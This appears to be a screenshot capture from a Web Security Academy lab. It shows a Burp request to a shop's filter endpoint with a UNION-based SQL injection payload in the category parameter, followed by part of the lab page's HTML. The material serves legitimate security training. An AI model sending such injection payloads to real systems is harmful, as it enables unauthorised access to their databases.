 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,NULL-- HTTP/2
2 Host: 0ad200e20319570082606b0a00c100b7.web-security-academy.net
3 Cookie: session=6SK1GLCowHcK4ySn4eqQJZb9ogbEcN1h
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ad200e20319570082606b0a00c100b7.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
88 </tr>
89 <tr>
90 <th>
Snow Delivered To Your Door
</th>
91 <td>
By Steam Train Direct From The North Pole
92 We can deliver you the perfect Christmas gift of all. Imagine waking up to that white
Christmas you have been dreaming of since you were a child.
93 Your snow will be loaded on to our exclusive snow train and transported across the globe in
time for the big day. In a few simple steps, your snow will be ready to scatter in the areas
of your choosing.
94 *Make sure you have an extra large freezer before delivery.
95 *Decant the liquid into small plastic tubs (there is some loss of molecular structure during
transit).
96 *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes.
97 *Scatter snow.
98 Yes! It really is that easy. You will be the envy of all your neighbors unless you let them
in on the secret. We offer a 10% discount on future purchases for every referral we receive
from you.
99 Snow isn&apos;t just for Christmas either, we deliver all year round, that&apos;s 365 days
of the year. Remember to order before your existing snow melts, and allow 3 days to prepare
the new batch to avoid disappointment.
</td>
100 </tr>
101 <tr>
102 </tr>
103 </tbody>
104 </table>
105 </div>
106 </section>
107 <div class="footer-wrapper">
108 </div>
109 </div>